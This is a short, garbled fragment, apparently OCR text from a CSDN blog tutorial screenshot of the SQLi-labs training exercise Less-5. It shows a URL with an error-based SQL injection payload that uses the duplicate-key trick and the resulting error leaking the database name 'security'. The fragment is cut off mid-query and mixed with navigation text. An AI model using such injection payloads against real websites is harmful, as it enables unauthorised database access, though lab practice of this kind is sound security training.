 sqlilabs/Less-5/?id=0' union select null,count(*),concat((select database()),floor(rand()*2))as a from information
具 教程 资源库 搭建 SQL C 写文章-CSDN博客
Welcome Dhakkan
Duplicate entry 'security0' for key ''
SQLI DUMB SERIES-5